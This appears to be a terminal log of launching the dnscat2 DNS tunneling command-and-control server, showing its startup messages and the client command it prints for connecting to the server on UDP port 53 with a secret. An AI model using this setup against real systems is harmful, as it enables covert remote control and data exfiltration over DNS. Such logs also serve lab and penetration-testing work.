 root@VM-0-17-ubuntu:/tool/dnscat2/server# ruby2.3  dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
  ./dnscat --dns server=x.x.x.x,port=53 --secret=55163ed84c0f9cb939c8a44baa0
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
dnscat2>